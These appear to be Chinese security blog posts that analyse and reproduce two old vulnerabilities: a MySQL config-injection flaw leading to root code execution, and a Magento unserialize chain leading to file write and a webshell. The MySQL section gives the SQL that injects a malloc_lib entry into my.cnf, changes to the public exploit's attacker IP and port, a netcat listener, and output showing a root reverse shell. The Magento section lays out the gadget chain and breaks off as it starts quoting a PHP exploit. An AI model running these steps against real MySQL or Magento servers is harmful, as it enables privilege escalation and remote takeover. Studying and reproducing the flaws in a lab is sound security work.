MySQL远程代码执行/权限提升漏洞的分析与实践(CVE-2016-6662)

0x00 背景

2016年9月12日,国外安全研究人员Dawid Golunski发布安全公告发现了MySQL的一个可被远程代码执行/权限提升的漏洞(CVE-2016-6662)。笔者在研究了原报告后,做了如下分析和实践。

0x01 分析

漏洞披露原址:http://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html

影响范围 (漏洞作者9月16日的最新更新):

MySQL <= 5.7.14

MySQL <= 5.6.32

MySQL <= 5.5.51

在对原报告的研究后,整理总结如下。

漏洞产生的原因:

1. 默认安装的MySQL自带了一个mysqld_safe的脚本用来启动mysql的服务进程,如:

2. 该进程能够在启动mysql server之前预加载共享库文件,通过参数 –malloc-lib = LIB

/usr/local/mysql/bin/mysqld_safe:

# set_malloc_lib LIB
# - If LIB is empty, do nothing and return
# - If LIB is 'tcmalloc', look for tcmalloc shared library in /usr/lib
#   then pkglibdir.  tcmalloc is part of the Google perftools project.
# - If LIB is an absolute path, assume it is a malloc shared library
#
# Put LIB in mysqld_ld_preload, which will be added to LD_PRELOAD when
# running mysqld.  See ld.so for details.
set_malloc_lib() {
  malloc_lib="$1"

  if [ "$malloc_lib" = tcmalloc ]; then
    pkglibdir=`get_mysql_config --variable=pkglibdir`
    malloc_lib=
    # This list is kept intentionally simple.  Simply set --malloc-lib
    # to a full path if another location is desired.
    for libdir in /usr/lib "$pkglibdir" "$pkglibdir/mysql"; do
      for flavor in _minimal '' _and_profiler _debug; do
        tmp="$libdir/libtcmalloc$flavor.so"
        #log_notice "DEBUG: Checking for malloc lib '$tmp'"
        [ -r "$tmp" ] || continue
        malloc_lib="$tmp"
        break 2
      done
    done

    if [ -z "$malloc_lib" ]; then
      log_error "no shared library for --malloc-lib=tcmalloc found in /usr/lib or $pkglibdir"
      exit 1
    fi
  fi

3. 共享库文件可被添加在一个mysql的配置文件my.cnf中, 比如mysql的data目录,$DATADIR/my.cnf

/usr/local/mysql/bin/mysqld_safe:

# Try where the binary installs put it
if test -d $MY_BASEDIR_VERSION/data/mysql
then
  DATADIR=$MY_BASEDIR_VERSION/data
  if test -z "$defaults" -a -r "$DATADIR/my.cnf"
  then
    defaults="--defaults-extra-file=$DATADIR/my.cnf"
  fi
# Next try where the source installs put it
elif test -d $MY_BASEDIR_VERSION/var/mysql
then
  DATADIR=$MY_BASEDIR_VERSION/var
# Or just give up and use our compiled-in default
else
  DATADIR=/usr/local/mysql/data
fi

4. 一旦攻击者可以注入恶意库文件在my.cnf文件中,即可在mysql服务重启时以root权限执行预加载的任意共享库中的任意代码

漏洞的利用条件:

具有FILE和SELECT权限的mysql的用户且能够访问日志功能(通常情况下只有MYSQL的管理员用户具有)

漏洞的利用场景:

1. 在MYSQL已存在的具有弱权限或者权限设置不安全的配置文件(mysql用户可写)里注入恶意代码

2. 在MYSQL的data目录里(mysql用户默认可写)创建一个新的配置文件my.cnf,并注入恶意代码

漏洞的利用原理:

1. 使用mysql的日志记录功能创建/修改my.cnf文件

mysql> set global general_log_file = '/usr/local/mysql/data/my.cnf';
mysql> set global general_log = on;
mysql> select '
    '> 
    '> ; injected config entry
    '> 
    '> [mysqld]
    '> malloc_lib=/tmp/mysql_exploit_lib.so
    '> 
    '> [separator]
    '> 
    '> ';
1 row in set (0.00 sec)
mysql> set global general_log = off;

2. 注入包涵恶意代码的共享库,并添加到my.cnf文件的[mysqld]下,如:

[mysqld]
malloc_lib='/var/lib/mysql/mysql_hookandroot_lib.so'

3. 重启mysql服务,即可实现以root权限执行恶意代码

0x02 实践

实验环境:

  • Ubuntu 16.04.1 LTS
  • MySQL 5.5.50

实践步骤:

1. 安装与配置MySQL:http://howtolamp.com/lamp/mysql/5.6/installing/

安装后目录如下:

root@ubuntu:/home/avfisher/avfisher# ls -l /usr/local/mysql/
total 72
drwxr-xr-x  2 mysql mysql  4096 9月  18 18:51 bin
-rw-r--r--  1 mysql mysql 17987 5月  16 17:46 COPYING
drwx------  6 mysql mysql  4096 9月  18 17:46 data
drwxr-xr-x  2 mysql mysql  4096 9月  13 23:58 docs
drwxr-xr-x  3 mysql mysql  4096 9月  13 19:17 include
-rw-r--r--  1 mysql mysql   301 5月  16 17:46 INSTALL-BINARY
drwxr-xr-x  3 mysql mysql  4096 9月  13 19:17 lib
drwxr-xr-x  4 mysql mysql  4096 9月  13 19:17 man
drwxr-xr-x 10 mysql mysql  4096 9月  13 19:17 mysql-test
-rw-r--r--  1 mysql mysql  2496 5月  16 17:46 README
drwxr-xr-x  2 mysql mysql  4096 9月  13 19:17 scripts
drwxr-xr-x 27 mysql mysql  4096 9月  13 19:17 share
drwxr-xr-x  4 mysql mysql  4096 9月  13 23:02 sql-bench
drwxr-xr-x  2 mysql mysql  4096 9月  18 17:52 support-files

2. 下载exp文件:

3. 查找mysql的data目录,如:/usr/local/mysql/data

root@ubuntu:/home/avfisher/avfisher# ps aux | grep mysqld_safe
root     12592  0.0  0.0   4508  1780 pts/18   S    17:46   0:00 /bin/sh /usr/local/mysql/bin/mysqld_safe --datadir=/usr/local/mysql/data --pid-file=/usr/local/mysql/data/ubuntu.pid
root     13622  0.0  0.0  21296   940 pts/18   S+   18:59   0:00 grep --color=auto mysqld_saf

4. 修改exp文件

0ldSQL_MySQL_RCE_exploit.py:修改161行如下 (注意:此处的作用是将mysql的触发器文件写入到测试数据库所在的同一目录下)

TRG_path="/usr/local/mysql/data/%s/poctable.TRG" % args.TARGET_DB

mysql_hookandroot_lib.c:修改63-65行如下 (此处笔者使用的my.cnf的目录是/usr/local/mysql/data/my.cnf)

#define ATTACKERS_IP "<你的监听服务器的IP>"
#define SHELL_PORT <你的监听端口>
#define INJECTED_CONF "<你的mysql的data目录下的my.cnf文件>"

5. 在监听服务器上启动监听

[root@centos ~]# nc -lvv 8080
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080

6. 创建测试数据库用户和数据库

CREATE DATABASE pocdb;
GRANT FILE ON *.* TO 'attacker'@'%' IDENTIFIED BY 'p0cpass!';
GRANT SELECT, INSERT, CREATE ON `pocdb`.* TO 'attacker'@'%'; 

7. 执行0ldSQL_MySQL_RCE_exploit.py脚本如下:

root@ubuntu:/home/avfisher/avfisher# python 0ldSQL_MySQL_RCE_exploit.py -dbuser attacker -dbpass p0cpass! -dbhost 127.0.0.1 -dbname pocdb -mycnf /usr/local/mysql/data/my.cnf

0ldSQL_MySQL_RCE_exploit.py (ver. 1.0)
(CVE-2016-6662) MySQL Remote Root Code Execution / Privesc PoC Exploit

For testing purposes only. Do no harm.

Discovered/Coded by:

Dawid Golunski
http://legalhackers.com


[+] Connecting to target server 127.0.0.1 and target mysql account 'attacker@127.0.0.1' using DB 'pocdb'

[+] The account in use has the following grants/perms: 

GRANT FILE ON *.* TO 'attacker'@'%' IDENTIFIED BY PASSWORD <secret>
GRANT SELECT, INSERT, CREATE ON `pocdb`.* TO 'attacker'@'%'

[+] Compiling mysql_hookandroot_lib.so

[+] Converting mysql_hookandroot_lib.so into HEX

[+] Saving trigger payload into /usr/local/mysql/data/pocdb/poctable.TRG

[+] Dumping shared library into /var/lib/mysql/mysql_hookandroot_lib.so file on the target

[+] Creating table 'poctable' so that injected 'poctable.TRG' trigger gets loaded

[+] Inserting data to `poctable` in order to execute the trigger and write data to the target mysql config /usr/local/mysql/data/my.cnf

[+] Showing the contents of /usr/local/mysql/data/my.cnf config to verify that our setting (malloc_lib) got injected

...
[+] Looks messy? Have no fear, the preloaded lib mysql_hookandroot_lib.so will clean up all the mess before mysqld daemon even reads it :)

[+] Everything is set up and ready. Spawning netcat listener and waiting for MySQL daemon to get restarted to get our rootshell... :)

...

8. 重启mysql服务来触发利用

root@ubuntu:/home/avfisher/avfisher# /usr/local/mysql/support-files/mysql.server restart

9. 监听服务器成功收到反弹shell

[root@centos ~]# nc -lvv 8080
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.1.92.
Ncat: Connection from 192.168.1.92:46192.
root@ubuntu:/usr/local/mysql# id
id
uid=0(root) gid=0(root) groups=0(root)

0x03 总结

笔者在该漏洞的测试和实践过程中,有如下的体会和心得:

1. 漏洞作者巧妙地利用了触发器,使一个普通的用户利用了root权限执行了所需的sql语句,从而成功地绕过了mysql对于general_log_file文件操作的权限限制

2. 漏洞作者提供了一个不错的反弹shell的技巧,即在mysqld启动之前利用preload加载my.cnf文件顺序早于mysqld成功地修改了my.cnf文件中的冗余信息,保证了mysql服务的正常启动

3. 关于mysql的data目录下的my.cnf文件的权限问题,其实完全不需要chown mysql:mysql my.cnf, 只要同时具备以下2个条件即可:

  • 默认的mysql用户对my.cnf具有可写权限
  • my.cnf不是world-write权限

参考

http://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html

http://legalhackers.com/exploits/0ldSQL_MySQL_RCE_exploit.py

http://legalhackers.com/exploits/mysql_hookandroot_lib.c

http://seclists.org/oss-sec/2016/q3/484

Magento未授权远程代码执行漏洞(CVE-2016-4010)的分析与利用

0x00 前言

5月17日,国外的安全研究人员Netanel Rubin公开了Magento的一个未授权远程代码执行漏洞(CVE-2016-4010)。该漏洞实际上包含了多个小的漏洞并且允许攻击者在有漏洞的Magento服务器上未授权执行PHP代码。Magento是一个非常流行的电商平台,它在2011年时被eBay收购。一些知名企业,如:三星,尼康,联想,以及众多的小型电商都在使用它。据悉,Magento被250,000个在线商城使用,每年将涉及金额达600亿美金。

0x01 分析

该漏洞的利用条件:

  1. Magento开启了RPCs(REST或者SOAP),且大部分都是默认开启的
  2. Magento的CE&EE版本<2.0.6

Magento的web API允许2种不同方式的RPCs,分别是REST RPC和SOAP API。这2种方式都提供了相同的功能,唯一的区别在于前者使用JSON和HTTP请求去传递输入,后者则使用XML。

为了仅仅公开部分模块的API,Magento提供给开发者们一个方便的方法就是在“webapi.xml”文件里仅仅声明他们想要能够访问的模块的API。webapi.xml文件包含了所有需要被公开的Web API的类和方法,每一个方法也指定了它需要的具体的权限。这些权限包括:

  1. anonymous - 允许任何人访问的方法
  2. self - 仅仅允许注册的用户和具体的管理员的权限,如: “Magento_Backend::admin”权限就是仅仅允许可以编辑服务器配置的管理员去访问

当然,这种允许开发者使用webapi.xml文件在系统的前端以及后端(Web API)之前通信的方式,实际上也打开了一扇直接进入模块核心的后门。

另外,即使我们已经有了“anonymous”权限我们仍然需要一个可以动态传值的方式。这里指的可在系统里使用的不同的对象,例如:“CustomerRepositoryInterface::save()” API功能允许我们在“$customer”变量里使用“CustomerInterface”的对象,代码原型如下:

interface CustomerRepositoryInterface
{
    /**
     * Create customer.
     */
    public function save(\Magento\Customer\Api\Data\CustomerInterface $customer);
 
}

那么如何使用RPC接口来创建对象呢?事实上,这个问题的答案在于Magento如何配置SOAP服务器。

Magento使用默认捆绑了PHP“SoapServer”的SOAP服务器。为了能够正确的配置,“SoapServer”需要一个WSDL文件,在这个文件里去定义所有的方法,参数,以及在实际RPC请求种使用的定制内型。Magento为每个支持XMLRPC功能的模块生成不同的WSDL文件,并且直接设置来自于模块的webapi.xml文件里的值。

当一个RPC请求被服务器解析的时候,服务器使用在WSDL文件里找到的数据去判断请求是否有效,检查请求的方法,参数和类型。如果请求是有效的,就传递已解析的请求对象至Magento做进一步的解析。一个非常重要的点是,“SoapServer”不会以任何方式与Magento进行交互,所有关于模块的的方法和参数的信息都是来自于WSDL文件。此时,发送的请求仍然是由嵌套的数组组成,在SoapServer的解析阶段没有对象会被创建。为了创建需要的对象,Magento会继续自己处理输入。

为了抽取参数名和数据类型,Magento会从请求的方法里获取原型(可以参见前面的代码)。对于一些基本的数据类型, 如字符串,数组,布尔型等,系统将把输入对应到相应的类型。但是对于对象类型,解决的方法比较麻烦。

如果参数的数据类型是一个类的实例,Magento将会尝试使用提供的输入去简历实例。记住,此时的输入仅仅是一个字典,它的key是属性名称,value饰属性值。

首先,Magento将会创建一个需要的类的新实例。接着,它将会尝试使用以下的方法去填充:

  1. 获取属性名称(来自于输入的字典的key)
  2. 寻找公共的方法叫“Set[Name]”,其中[Name]是属性名称
  3. 如果有这样的方法,使用属性值作为参数去执行
  4. 如果没有这样的方法,忽略该属性并且继续查看下一个属性

Magento将会按照这个方法去处理每一个的用户正在尝试设置的属性。当所有的属性都被检查了,Magento将会认为该实例已经设置完成并且处理下一个参数。当所有的参数都被这样处理了,Magento将会最终执行这个API方法。

总而言之,Magento让你去创建一个对象,并设置它的公共属性,最后通过它的RPC去执行任何一个以“Set”开头的方法。而正是这种行为导致了Magento的漏洞的产生。

研究发现,一些API的调用是允许在购物车里设置一些具体的信息,这些信息可以是我们的邮寄地址,商品,甚至是我们的支付方式。

当Magento在购物车实例种设置我们的信息的时候,它会使用实例的“save”方法往数据库中存储新添加的数据。

下面我们来看看“save”方法是如何工作的吧!

/**
 * Save object data
 */
public function save(\Magento\Framework\Model\AbstractModel $object)
{
    ...
    // If the object is valid and can be saved
    if ($object->isSaveAllowed()) {
        // Serialize whatever fields need serializing
        $this->_serializeFields($object);
        ...
        // If the object already exists in the DB, update it
        if ($this->isObjectNotNew($object)) {
            $this->updateObject($object);
        // Otherwise, create a new record
        } else {
            $this->saveNewObject($object);
        }
         
        // Unserialize the fields we serialized
        $this->unserializeFields($object);
    }
    ...
    return $this;
}
 
// AbstractDb::save()

Magento确保我们的对象都是有效的,然后序列化所有应该被序列化的部分并存储在数据库里,最后再反序列化之前序列化的部分。

看起来很简单,对吧?其实不然,让我们继续看看Magento是如何判断哪些部分应该被序列化。

/**
 * Serialize serializable fields of the object
 */
protected function _serializeFields(\Magento\Framework\Model\AbstractModel $object)
{
    // Loops through the '_serializableFields' property
    // (containing hardcoded fields that should be serialized)
    foreach ($this->_serializableFields as $field => $parameters) {
        // Get the field's value
        $value = $object->getData($field);
         
        // If it's an array or an object, serialize it
        if (is_array($value) || is_object($value)) {
            $object->setData($field, serialize($value));
        }
    }
}
 
// AbstractDb::_serializeFields()

正如我们看到的,仅仅是出现在硬编码字典“_serializableFields”中的那部分能够被序列化。最重要的是,这个方法在确保了field的值是一个数组或者对象的之后才会继续去序列化。

现在,我们看看Magento是如何判断哪些部分应该被反序列化。

**
 * Unserialize serializeable object fields
 */
public function unserializeFields(\Magento\Framework\Model\AbstractModel $object)
{
    // Loops through the '_serializableFields' property
    // (containing hardcoded fields that should be serialized)
    foreach ($this->_serializableFields as $field => $parameters) {
        // Get the field's value
        $value = $object->getData($field);
         
        // If it's not an array or an object, unserialize it
        if (!is_array($value) && !is_object($value)) {
            $object->setData($field, unserialize($value));
        }
    }
}
 
// AbstractDb::unserializeFields ()

好吧,看起来非常类似。唯一的不同点是,这次Magento需要确保field的值不是一个数组或者对象。因为这2次的检查,我们应该能够实施一个对象注入攻击,即简单地在一个可序列化的field中设置一个一定规则的字符串。当我们如此设置后,系统在存储对象至数据库之前将不会序列化这个field,因为它不是对象或者数组。但是,当系统将会尝试反序列化它时,在数据库查询被执行之后,它将会被反序列化,因为它不是一个对象或者数组。

但是正是这种小到几乎看不见的条件却造成了漏洞。剩下的问题就是考虑哪些field被认为是“可序列化的”,并且我们如何设置它。

当然,第一个问题很简单,就是我仅仅需要搜索哪个类包含了“_serializableFields”属性。很快,在“Payment”类中发现了一个API方法,但是不是作为一个参数,所以不能创建或者控制它的实例属性。最重要的是,它的可序列化的field“additional_information”仅能被设置成一个数组,且使用“Set[PROPERTY_NAME]”技术作为一个额外的安全措施,所以不仅不能创建,即使能我们也不能设置成一个字符串。

但很有趣的是,它可以以另外一种“骚气”的方式去设置。当Magento设置参数实例的属性时,事实上不是真的设置属性,而是保存他们在一个命名为“_data”的字典中。当一个实例的属性被使用时,这个字典将会被使用。这对于我们来说,意味着我们的可序列化field - “additional_information”事实上被保存在一个内置的字典中而不是一个正常的属性。

所以,如果我们能够完全控制“_data”字典,那么我们就能轻松地绕过“additional_information”field的数组限制,因为我们可以手动设置它而不是去调用“Set[PROPERTY_NAME]”。

但是,我们又如何控制这个敏感的字典呢?

在保存我们“Payment”实例之前,Magento要做的一件事就是去编辑它的属性。Magento将我们的API输入当作需要被存储在“Payment”实例中的支付信息,如下:

/**
 * Adds a specified payment method to a specified shopping cart.
 */
public function set($cartId, \Magento\Quote\Api\Data\PaymentInterface $method)
{
     
    $quote = $this->quoteRepository->get($cartId); // Get the cart instance
    $payment = $quote->getPayment(); // Get the payment instance
 
    // Get the data from the user input
    $data = $method->getData();
     
    // Check for additional data
    if (isset($data['additional_data'])) {
        $data = array_merge($data, (array)$data['additional_data']);
        unset($data['additional_data']);
    }
     
    // Import the user input to the Payment instance
    $payment->importData($data);
     
    ...
}
 
// PaymentMethodManagement::set()

正如我们看到的,“Payment”数据通过调用“$method->getData()”从“$method”参数中返回“_data”属性来获取。记住,因为“$method”是API方法的一个参数,所以我们能够控制它。

当Magenta在我们的“$method”参数里调用“getData()”时,参数的“_data”属性将会返回,并包含了我们插入的所有的支付信息。之后,它以“_data”属性作为输入去调用“importData()”,用我们的“_data”属性去替换掉“Payment”实例的“_data”属性。至此,我们现在能够使用我们可以控制的“_data”属性去替“Payment”实例中敏感的“_data”属性,也就意味着,我们现在可以设置“addition_information”field。

为了让unserialize()起作用,我们需要field能否被设置成字符串,但是“Set[PROPERTY_NAME]”方法仅仅允许数组。解决方法是在调用“importData()”之前放2行代码。Magento允许开发者去增加他们自己的支付方法,提供他们自己的数据和信息。为了实现这个,Magento使用了“addition_data”field。而这个field则是一个包含更多数据的支付方法且完全用户可控的字典。为了能让定制化的内容成为原始数据的一部分,Magento将“additional_data”字典与原始的“data”字典合并在一起,实际上就是允许“additional_data”字典去覆盖“data”字典里的所有的值,基本上也就是可以完全覆写。这也就意味着,在2个字典合并之后,用户可控的“additional_data”字典现在变成了参数“_data”字典,并且因为“importData()”,它也变成了“Payment”实例中敏感的“_data”属性。换句话说,我们现在已经完全控制了可序列化的field“additional_information”,并可以实施对象注入攻击了。

既然我们可以反序列化任何我们想要的字符串,那么是时候进行对象注入攻击了。

首先,我们需要一个带有“__wakeup()”或者“__destruct()”方法的对象,以便当对象被反序列化或者销毁时能够被自动调用。这是因为即使我们能够控制对象的属性,但是我们不能调用它的方法。这也是为什么我们必须依赖PHP的magical方法,当某个事件发生时它能够被自动调用。

我们将使用的第一个对象是“Credis_Client”类的一个实例,它包含如下的方法:

/*
 * Called automaticlly when the object is destrotyed.
 */
public function __destruct()
{
    if ($this->closeOnDestruct) {
        $this->close();
    }
}
 
/*
 * Closes the redis stream.
 */
public function close()
{
    if ($this->connected && ! $this->persistent) {
            ...
            $result = $this->redis->close();
    }
    ...
}
 
// Credis_Client::__destruct(), close()

我们可以看到,这个类有一个简单的“__destruct”方法(当对象被销毁时它将会被PHP自动调用)去调用“close()”方法。有意思的是,“close()”方法如果发现有一个主动连接至Redis服务器,它就会去调用“redis”属性中的“close()”去关闭它。

由于“ unserialize()”允许我们去控制所有的对象属性,所以我们也可以控制“redis”属性。我们可以在属性里(不仅仅是Redis)设置任意一个我们想要的对象,并在系统的任意一个类中调用任意一个“close()”方法。这也大大地扩大了我们的攻击面。在Magento中有一些”close()”方法并且由于这些方法通常是用来终止流,关闭文件句柄以及存储对象数据,故而我们应该可以找到一些有趣的调用。

正如我们预期的,我们找到了下面这个在“Transaction”类中的“close()”方法:

/**
 * Close this transaction
 */
public function close($shouldSave = true)
{
    ...
    if ($shouldSave) {
        $this->save();
    }
    ...
}
 
/**
 * Save object data
 */
public function save()
{
    $this->_getResource()->save($this);
    return $this;
}
 
// Magento\Sales\Model\Order\Payment\Transaction::__destruct(), close()

看起来很简单,“close()”方法调用“save()”方法接下来调用“_resource”属性中的“save()”方法。相同的思路,因为我们控制了“_resource”属性所以我们也能控制它的类,故我们能调用任何我们想要的类的“save()”方法。

又向前迈了一大步了。正如我们猜想的那样,“save()”方法通常是用来在各种存储介质里(如:文件系统,数据库等)保存各种数据。现在我们需要做的事情就是找到一个使用文件系统当做存储介质的“save()”方法。

很快,我找到了一个:

/**
 * Try to save configuration cache to file
 */
public function save()
{
    ...
    // save stats
    file_put_contents($this->getStatFileName(), $this->getComponents());
    ...
}
 
// Magento\Framework\Simplexml\Config\Cache\File::save()

这个方法其实是将“components”field中的数据保存在一个文件中。因为文件的路径是从“stat_file_name”field中获取的,另外由于我们控制了这2个参数,我们实际上控制了文件的路径和内容,这就产生了一个任意文件写入的漏洞。


现在我们只需要考虑找到一个有效的可写的并且可被web服务器访问的路径去写入文件。在所有的Magento安装目录中有一个“/pub”的目录,它是用来存储图片或者管理员上传的文件,这是一个可有效利用的路径。

最后我们只需要简单的写一个PHP的webshell文件到服务器上,就可以在Magento服务器上未授权执行任意PHP代码。

0x02 利用

测试环境搭建

1. 下载有漏洞的安装包(这里使用的是2.0.0版本)

下载地址:https://github.com/magento/magento2/archive/2.0.0.zip

2. 安装Magento

安装步骤:https://github.com/magento/magento2/tree/2.0.0

注意:此处可能会遇到一些问题可参见:

http://magento2king.com/magento2-insta-be-downloaded/

https://github.com/magento/magento2/issues/2419

漏洞利用

exploit-db上公开的漏洞exp((https://www.exploit-db.com/exploits/39838/),稍作修改如下:

<?php

// Exploit Title: [CVE-2016-4010] Magento unauthenticated arbitrary unserialize -> arbitrary write file
// Date: 18/05/206
// Exploit Author: agix (discovered by NETANEL RUBIN)
// Vendor Homepage: https://magento.com
// Version: < 2.0.6
// CVE : CVE-2016-4010

// to get a valid guestCartId
// * add an item in your cart
// * go to checkout
